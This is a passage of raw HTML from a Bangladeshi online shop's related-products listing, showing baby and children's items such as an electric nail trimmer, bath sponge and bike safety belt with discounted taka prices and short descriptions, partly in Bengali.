2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/baby-nail-trimmer/">Baby Electric Nail Trimmer</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>850.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;850.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6619,&quot;item_id&quot;:6619,&quot;item_name&quot;:&quot;Baby Electric Nail Trimmer&quot;,&quot;sku&quot;:6619,&quot;price&quot;:850,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:6619,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/baby-nail-trimmer\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p><strong>আপনি কি জানেন আপনার শিশুর নখ কাটার ক্ষেত্রে ম্যানুয়াল নেইল কাটার অথবা ব্লেড কতটা বিপদজনক?</strong><br />
নেইল কাটার অথবা ব্লেড দিয়ে নখ কাটলে আঙ্গুল কেটে যাওয়ার সম্ভবনা থাকে। এছাড়া কাটা স্থানে মেটাল বডির জীবাণু দ্বারা ইনফেকশন হতে পারে।<br />
<strong>Baby Nail Trimmer</strong> এইসব সমস&#x200d;্যার সমাধান দিবে এবং আপনার শিশুকে রাখবে নিরাপদ ও ঝুঁকিমুক্ত। এর সাহায্যে আপনার সন্তানকে ব্যথা মুক্তভাবে নখ কেটে দিতে পারবেন।</p>
<p>শিশুদের নখ নরম হওয়ায় তারা নিজেরাই নিজেদের শরীরে দাগ ফেলে বা স্ক্র্যাচ করে ব্যাথা পায়, এক্ষেত্রে নখ সমান ও মসৃন করার জন্য Nail Trimmer সহায়ক ভূমিকা পালন করবে।</p>
<p>&#8211; এটা দিয়ে নিরাপদে এবং দ্রুত বাচ্চার পায়ের নখ এবং আঙ্গুলের নখ ছাঁটা এবং পালিশ করা যায়।<br />
&#8211; যেহেতু এটি বৈদ্যুতিক গ্রাইন্ডিং পদ্ধতিতে কাজ করে, কিউটিকল বা নরম নখের ক্ষতি করে না।<br />
&#8211; ট্রিমার ব্যবহারে পলিশ এর মাধ্যমে নখের কোনো অংশই ধারালো থাকে না।<br />
&#8211; ১ থেকে ৫ বছর বয়সের শিশুদের খুব সহজভাবে নখ কাটা যায় কম সময়ে।<br />
&#8211; ৫টি বিভিন্ন কালারের গোলাকার ব্লেড বয়স অনুযায়ী Box এর মধ&#x200d;্যে পর পর সাজানো রয়েছে।<br />
&#8211; ২টি পেন্সিল ব্যাটারি ব&#x200d;্যবহার করতে হবে, যা দিয়ে চলবে অনেকদিন।</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>850.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;850.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=6619" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6619" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6619" data-product_sku="" aria-label="Add to cart: &ldquo;Baby Electric Nail Trimmer&rdquo;" rel="nofollow" data-success_message="&ldquo;Baby Electric Nail Trimmer&rdquo; has been added to your cart" role="button" data-title="Baby Electric Nail Trimmer"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6619" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-6647 status-publish last instock product_cat-kids-moms product_cat-newborn has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/baby-soft-bath-sponge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Soft-Bath-Sponge_02-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Soft Bath Sponge" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Soft-Bath-Sponge_02-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Soft-Bath-Sponge_02-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Soft-Bath-Sponge_02-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Soft-Bath-Sponge_02-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Soft-Bath-Sponge_02-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Soft-Bath-Sponge_02-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Soft-Bath-Sponge_02-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Soft-Bath-Sponge_02.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">40% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/baby-soft-bath-sponge/" data-id="6647"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=6647" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="6647" aria-label="Add &ldquo;Baby Soft Bath Sponge&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=6647" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="6647" aria-label="Compare &ldquo;Baby Soft Bath Sponge&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/baby-soft-bath-sponge/">Baby Soft Bath Sponge</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>530.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;530.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>320.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;320.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6647,&quot;item_id&quot;:6647,&quot;item_name&quot;:&quot;Baby Soft Bath Sponge&quot;,&quot;sku&quot;:6647,&quot;price&quot;:320,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;item_category2&quot;:&quot;Newborn&quot;,&quot;id&quot;:6647,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/baby-soft-bath-sponge\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<h3>Product Details :</h3>
<p><strong>&#8211; Material :</strong> Cotton</p>
<p><strong>&#8211; Color :</strong> As Shown</p>
<p><strong>&#8211; Pattern :</strong> Cartoon</p>
<p><strong>&#8211; Applicable Object :</strong> 0-3 years old</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>530.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;530.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>320.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;320.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=6647" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6647" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6647" data-product_sku="" aria-label="Add to cart: &ldquo;Baby Soft Bath Sponge&rdquo;" rel="nofollow" data-success_message="&ldquo;Baby Soft Bath Sponge&rdquo; has been added to your cart" role="button" data-title="Baby Soft Bath Sponge"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6647" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-1833 status-publish first instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/bike-safety-belt-for-baby-waterproof-strap-pocket-bag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/15-6-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bike Safety Belt for Baby-Waterproof Strap &amp; Pocket Bag" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/15-6-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/10/15-6-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/10/15-6-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/10/15-6-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/10/15-6-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/10/15-6-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/10/15-6-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/10/15-6.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">38% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/bike-safety-belt-for-baby-waterproof-strap-pocket-bag/" data-id="1833"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1833" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1833" aria-label="Add &ldquo;Bike Safety Belt for Baby-Waterproof Strap &amp; Pocket Bag&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1833" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1833" aria-label="Compare &ldquo;Bike Safety Belt for Baby-Waterproof Strap &amp; Pocket Bag&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/bike-safety-belt-for-baby-waterproof-strap-pocket-bag/">Bike Safety Belt for Baby-Waterproof Strap &#038; Pocket Bag</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>550.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;550.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1833,&quot;item_id&quot;:1833,&quot;item_name&quot;:&quot;Bike Safety Belt for Baby-Waterproof Strap &amp; Pocket Bag&quot;,&quot;sku&quot;:1833,&quot;price&quot;:550,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:1833,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/bike-safety-belt-for-baby-waterproof-strap-pocket-bag\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>This is a children safety belt. It is suitable for children safety belt of electric car, motorcycle and bike. It will make your kids safer and more comfortable. If You have a baby with 1-12 Years Old You must need this belt for your baby safety.</p>
<h3>Product Details :</h3>
<p><strong>&#8211; Material :</strong> Polypropylene Fiber, Polyamide Fiber</p>
<p><strong>&#8211; Suitable Age :</strong> 1-15 years old</p>
<p><strong>&#8211; Adjustable Length Size :</strong> About 75-150 cm</p>
<p><strong>&#8211; Color :</strong> Blue, Pink</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>550.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;550.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1833" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1833" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1833" data-product_sku="" aria-label="Add to cart: &ldquo;Bike Safety Belt for Baby-Waterproof Strap &amp; Pocket Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Bike Safety Belt for Baby-Waterproof Strap &amp; Pocket Bag&rdquo; has been added to your cart" role="button" data-title="Bike Safety Belt for Baby-Waterproof Strap &amp; Pocket Bag"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1833" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-2151 status-publish instock product_cat-kids-moms product_cat-newborn has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/baby-nose-cleaner-cleaner-nasal-vacuum-mucus-suction-aspirator-soft-tip-tools/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/11/11-4-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Nose Cleaner || Nasal Vacuum Mucus Suction Aspirator Soft Tip Tools" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/11/11-4-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/11/11-4-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/11/11-4-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/11/11-4-300x300.jpg 300w, 